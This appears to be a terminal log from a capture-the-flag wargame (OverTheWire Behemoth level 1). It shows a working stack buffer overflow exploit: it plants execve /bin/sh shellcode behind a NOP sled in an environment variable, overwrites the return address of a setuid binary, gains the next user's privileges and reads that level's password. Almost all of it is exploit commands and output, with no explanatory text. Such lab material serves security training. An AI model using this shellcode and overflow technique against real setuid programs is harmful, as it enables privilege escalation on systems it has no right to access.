 behemoth1@melinda: /tmp/behemoth1
behemoth1@melinda:/behemoth$ cd /tmp/behemoth1
behemoth1@melinda:/tmp/behemoth1$
behemoth1@melinda:/tmp/behemoth1$ export EGG=`python -c 'print "\x90"*126+"\x31\xc0\x99\
xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x89\xe2\x53\x89\xe1\xcd\
x80"'`
behemoth1@melinda:/tmp/behemoth1$ ./getenvaddr EGG
EGG at 0xffffd80f
behemoth1@melinda:/tmp/behemoth1$ (echo `python -c 'print "A"*0x4f+"\x23\xd8\xff\xff"*4'
`;cat) | ./behemoth1
-bash: ./behemoth1: No such file or directory
behemoth1@melinda:/tmp/behemoth1$ (echo `python -c 'print "A"*0x4f+"\x23\xd8\xff\xff"*4'
`;cat) | /behemoth/behemoth1
Password: Authentication failure.
Sorry.
id
uid=13001(behemoth1) gid=13001(behemoth1) euid=13002(behemoth2) groups=13002(behemoth2),
13001(behemoth1)
cat /etc/behemoth_pass/behemoth2
eimahquuof
drops.wooyun.org